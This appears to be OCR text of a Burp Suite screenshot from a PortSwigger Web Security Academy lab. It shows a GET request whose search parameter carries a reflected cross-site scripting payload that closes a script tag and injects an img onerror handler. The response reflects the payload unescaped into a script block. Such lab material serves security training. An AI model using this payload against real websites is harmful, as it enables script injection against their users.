 Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=lb155 '</script><img src=1 onerror=alert(1)> HTTP/2
2 Host: 0a4a00a103f0d9b08069129b00b8004f.web-security-academy.net
3 Cookie: session=IiA3wuEiGOyjZqLYMx4BNRt7pOGeRSqK
4 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125",
"Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a4a00a103f0d9b08069129b00b8004f.web-security-academy.net/?searc
h=lb155%27%27%3Cscript%3E
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' name=search>
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <script>
61 var searchTerms = 'lb155 \'</script><img src=1 onerror=alert(1)>
';
62 document.write('<img src="
/resources/images/tracker.gif?searchTerms='+encodeURIComponent(s
earchTerms)+'">
');
63 </script>
64 <section class="blog-list no-results">
65 <div class=is-linkback>
66 <a href="/">
Back to Blog
</a>
67 </div>
68 </section>
69 </div>
70 </section>
71 <div class="footer-wrapper">
72 </div>
73 </div>
74 </body>
75 </html>
76